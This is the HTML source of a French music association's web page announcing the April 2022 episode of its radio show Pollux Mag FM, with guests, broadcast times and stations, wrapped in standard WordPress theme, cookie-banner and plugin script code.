<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://www.polluxasso.com/contact/"><span>Contact</span></a></li>
</ul></nav>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
			<div id="search-4" class="widget widget_search"><div class="widget_search widget">
    <form role="search" method="get" class="search-form search-bar" action="https://www.polluxasso.com">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="form-control search-field" placeholder="Rechercher…" value="" name="s" title="Search for:"/>
        </label>
        <input type="submit" class="search-submit go-button" value="Soumettre"/>
    </form>
</div>
</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts.</h2>

		<ul>
											<li>
					<a href="https://www.polluxasso.com/aftermovie-25-ans/">Aftermovie &#8211; 25 ans</a>
											<span class="post-date">16 octobre 2025</span>
									</li>
											<li>
					<a href="https://www.polluxasso.com/ateliers-dinguedezike-a-carmaux/">Ateliers #DinguedeZike à Carmaux</a>
											<span class="post-date">20 juin 2025</span>
									</li>
											<li>
					<a href="https://www.polluxasso.com/segala-music-tour-2025/">Segala Music Tour 2025</a>
											<span class="post-date">9 avril 2025</span>
									</li>
											<li>
					<a href="https://www.polluxasso.com/carrement-musique-2025/">Carrément Musique 2025</a>
											<span class="post-date">9 avril 2025</span>
									</li>
											<li>
					<a href="https://www.polluxasso.com/programme-pollux-asso-janvier-juin-2025/">Programme jan. > juin 25</a>
											<span class="post-date">28 janvier 2025</span>
									</li>
					</ul>

		</div>		</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	<style data-appended-custom-css="true">.header-block, .site-header--static-header-type {padding-top: 15px;}</style><style data-appended-custom-css="true">.header-block, .site-header--static-header-type {padding-bottom: 15px;}</style><style data-appended-custom-css="true">.header-block {margin-bottom: 40px;}</style>    <header class="site-header main-header menu-type-full-bg-menu fullwidth-header">

		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:200px;height:200px;}</style><style data-appended-custom-css="true">@media screen and (max-width: 768px) { .logo-image {width:140px;height:140px;} }</style>    <a href="https://www.polluxasso.com" class="header-logo logo-image" aria-label="Go to homepage">
		            <img src="https://www.polluxasso.com/wp-content/uploads/2022/01/Plan-de-travail-1-copie-3.png" class="main-logo" width="200" height="200" alt="Pollux Asso - Cultures et musiques amplifiées sur Albi "/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-open-fullscreen-menu"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" role="button" data-action="fullscreen-menu" data-default-skin="menu-skin-dark" data-active-skin="menu-skin-light">            <span class="toggle-bars__column toggle-bars__column--left toggle-bars__column--padding-right">
                <span class="toggle-bars__text toggle-bars__text--show">MENU</span>
                <span class="toggle-bars__text toggle-bars__text--hide">CLOSE</span>
            </span>
			        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>
        <div class="fullscreen-menu full-screen-menu menu-open-effect-fade menu-skin-dark menu-aligned-center has-fullmenu-footer translucent-background">
            <div class="fullscreen-menu-navigation">
                <div class="container">
                    <nav>
						<ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4179"><a href="https://www.polluxasso.com/"><span>Pollux Asso – culture et musique – Albi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.polluxasso.com/billetterie/"><span>Billetterie</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.polluxasso.com/evenements/"><span>Evenements/Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://www.polluxasso.com/action-culturelle/"><span>Actions culturelles</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://www.polluxasso.com/scene-locale/"><span>Scène locale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10076"><a href="https://www.polluxasso.com/responsabilite/"><span>Fête Sûre et Responsable</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.polluxasso.com/pollux-asso-cultures-et-musiques-amplifiees-albi-tarn/"><span>L’association</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.polluxasso.com/partenaires/"><span>Partenaires et mécènes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://www.polluxasso.com/contact/"><span>Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>

			                <div class="fullscreen-menu-footer">
                    <div class="container">
                        <div class="right-part">
							<ul class="social-networks rounded"><li><a href="https://fr-fr.facebook.com/pollux.asso/" target="_blank" class="facebook" title="Facebook" aria-label="Facebook" rel="noopener"><i class="fab fa-facebook"></i><span class="name">Facebook</span></a></li><li><a href="https://www.instagram.com/pollux_asso/" target="_blank" class="instagram" title="Instagram" aria-label="Instagram" rel="noopener"><i class="fab fa-instagram"></i><span class="name">Instagram</span></a></li><li><a href="https://www.youtube.com/user/PolluxAsso/" target="_blank" class="youtube" title="YouTube" aria-label="YouTube" rel="noopener"><i class="fab fa-youtube"></i><span class="name">YouTube</span></a></li></ul>                        </div>
                        <div class="left-part">
							© Copyright POLLUX ASSO 2020  - <a href="https://www.polluxasso.com/mentions-legales/">Mentions légales</a>                        </div>
                    </div>
                </div>
			
        </div>
		
    </header>

<div class="container">

	<div class="page-container">
    	<div class="single-portfolio-holder portfolio-type-3 alt-four">

			<div class="title section-title">
				<h1>POLLUX MAG FM#14 [Avril 2022]</h1>
				
							</div>

    		<div class="details row">
    			<div class="col-sm-12">
	    			<div class="project-description">
	    				<div class="post-formatting">
							<div class="wpb-content-wrapper"><div class="vc-row-container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element post-formatting " >
		<div class="wpb_wrapper">
			<p>Pollux Mag FM, c’est tout l’esprit de Pollux Asso à la radio ! Deux heures de musique, de live, d’actus et bien plus encore, en compagnie de 3 invités : un artiste local (en live en fin d&rsquo;émission), un.e acteur.ice culturel et un bénévole de l’association !</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc-row-container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="POLLUX MAG FM - 25 avril 2022" scrolling="no" width="100%" height="150" src="https://hearthis.at/embed/6713083/transparent/?style=2&#038;block_size=2&#038;block_space=2&#038;background=1#?secret=U0LZBrmA2g" data-secret="U0LZBrmA2g" frameborder="0"></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element post-formatting " >
		<div class="wpb_wrapper">
			<p class="p1">Nouvelle émission Pollux Mag Fm le 26 Avril 2022, 100% Pollux Asso avec Dirty Fonzy en live acoustique, l’équipe de l’AJAL pour nous parler du Soft’R Festival et David notre bénévole Xfest Org !</p>
<div class="wpb_video_widget wpb_content_element vc_clearfix vc_video-aspect-ratio-169 vc_video-el-width-40 vc_video-align-left">
<div class="wpb_wrapper">Retrouvez l&rsquo;équipe de Pollux Asso en direct:</div>
</div>
<ul class="ul1">
<li class="li2">Tous les 4ème lundis du mois, à partir de 20h sur Radio Albigés (104.2 et 95.4FM).</li>
<li class="li2">Rediffusion le jeudi, de 22h à minuit sur <a href="https://hearthis.at/radio.albiges/"><span class="s1">Radio Albiges</span></a></li>
<li class="li2">Et le premier jeudi du mois de 21h à 23h sur <a href="http://www.rdautan.fr/"><span class="s1">RDautan</span></a> et sur <a href="https://www.radiom.fr/"><span class="s1">Radiom</span></a>.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div>
</div>						</div>
	    			</div>
    			</div>

								
				<div class="col-sm-12">
		    		    <div class="social-links-rounded">

        <div class="social-links">
			
			<a class="facebook social-share-icon" href="https://www.facebook.com/sharer.php?u=https://www.polluxasso.com/pollux-mag-fm14-avril-2022/" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon fab fa-facebook"></i></a><a class="twitter social-share-icon" href="https://twitter.com/share?text=POLLUX%20MAG%20FM#14%20%5BAvril%202022%5D&#038;url=https://www.polluxasso.com/pollux-mag-fm14-avril-2022/" target="_blank" rel="noopener" aria-label="Twitter X"><i class="icon fab fa-x-twitter"></i></a>        </div>

    </div>
	    		</div>


				    		</div>

			<div class="full-width-container">
    <div class="gallery-slider wow fadeInLab gallery carousel-center-mode" data-infinite="0" data-autoplay="7000">
		    </div>
</div>
			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="https://www.polluxasso.com/pollux-mag-fm13-mars-2022/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            POLLUX MAG FM#13 [Mars 2022]        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="https://www.polluxasso.com/evenements_full/">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="https://www.polluxasso.com/pollux-mag-fm15-mai-2022/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            POLLUX MAG FM#15 [Mai 2022]        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    	</div>
	</div>

</div></div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-3" role="complementary">
			
			<div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Newsletter</h2>
<div class="textwidget custom-html-widget"><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://ypss.mjt.lu/wgt/ypss/0nx/form?c=166d3878" width="100%"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>
</div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Menu</h2>
<div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4179"><a href="https://www.polluxasso.com/">Pollux Asso – culture et musique – Albi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.polluxasso.com/billetterie/">Billetterie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.polluxasso.com/evenements/">Evenements/Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://www.polluxasso.com/action-culturelle/">Actions culturelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://www.polluxasso.com/scene-locale/">Scène locale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10076"><a href="https://www.polluxasso.com/responsabilite/">Fête Sûre et Responsable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.polluxasso.com/pollux-asso-cultures-et-musiques-amplifiees-albi-tarn/">L’association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.polluxasso.com/partenaires/">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://www.polluxasso.com/contact/">Contact</a></li>
</ul></div></div>			
		</div>
	
	</div>
	
	<hr>
	
</div>
	
        <div class="footer-bottom">

            <div class="container">

                <div class="footer-bottom-content">

					
                        <div class="footer-content-right">
							<ul class="social-networks rounded colored-hover"><li><a href="https://fr-fr.facebook.com/pollux.asso/" target="_blank" class="facebook" title="Facebook" aria-label="Facebook" rel="noopener"><i class="fab fa-facebook"></i><span class="name">Facebook</span></a></li><li><a href="https://www.instagram.com/pollux_asso/" target="_blank" class="instagram" title="Instagram" aria-label="Instagram" rel="noopener"><i class="fab fa-instagram"></i><span class="name">Instagram</span></a></li><li><a href="https://www.youtube.com/user/PolluxAsso/" target="_blank" class="youtube" title="YouTube" aria-label="YouTube" rel="noopener"><i class="fab fa-youtube"></i><span class="name">YouTube</span></a></li></ul>                        </div>

					
					
                        <div class="footer-content-left">

                            <div class="copyrights site-info">
                                <p>© Copyright POLLUX ASSO 2020  - <a href="https://www.polluxasso.com/mentions-legales/">Mentions légales</a></p>
                            </div>

                        </div>

					                </div>

            </div>

        </div>

	
</footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Le respect de votre vie privée est une priorité !</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Nous utilisons des cookies pour améliorer votre expérience sur notre site et récolter certaines données de manière anonyme à des fins statistiques.</p><p>Pour modifier vos préférences, cliquez sur le lien 'Préférences' situé en bas à droite.</p><p><a href="https://www.polluxasso.com/mentions-legales/"><strong>Consulter notre politique de confidentialité</strong></a></p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Le respect de votre vie privée est une priorité !</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Pollux Asso","url":"https:\/\/www.polluxasso.com","logo":"https:\/\/www.polluxasso.com\/wp-content\/uploads\/2022\/01\/Plan-de-travail-1-copie-3.png"}</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='kalium-nivo-lightbox-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/nivo-lightbox.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-nivo-lightbox-default-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/themes/default/default.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-slick-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/slick/slick.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.polluxasso.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.18.3.1730973710" id="kalium-gsap-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.18.3.1730973710" id="kalium-gsap-scrollto-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.18.3.1730973710" id="kalium-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.18.3.1730973710" id="kalium-scrollmagic-gsap-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.18.3.1730973710" id="kalium-jquery-throttle-debounce-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.18.3.1730973710" id="kalium-fluidbox-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"40","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.polluxasso.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"33","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.polluxasso.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=40","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https:\/\/www.polluxasso.com\/politique-de-confidentialite\/"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https:\/\/www.polluxasso.com\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.polluxasso.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1732005289" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.18.3.1730973710" id="kalium-metafizzy-isotope-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.18.3.1730973710" id="kalium-metafizzy-packery-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/nivo-lightbox.min.js?ver=3.18.3.1730973710" id="kalium-nivo-lightbox-js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/slick/slick.min.js?ver=3.18.3.1730973710" id="kalium-slick-js-js"></script>
<script type="text/javascript" id="kalium-main-js-js-before">
/* <![CDATA[ */
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/www.polluxasso.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}],"videojs":[{"src":"https:\/\/www.polluxasso.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/www.polluxasso.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/www.polluxasso.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}],"videojs":[{"src":"https:\/\/www.polluxasso.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video-js.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e],r=function(e){var t,t;e.match(/\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each((function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)})).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))},a;return new Promise((function(e,a){var n=0,c=function(t){if(t&&t.length){var a=t.shift(),n=a.match(/\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:a,cache:!0}).success((function(){r(a)})).always((function(){a.length&&c(t)}))}else e()};c(t)}))};;
/* ]]> */
</script>
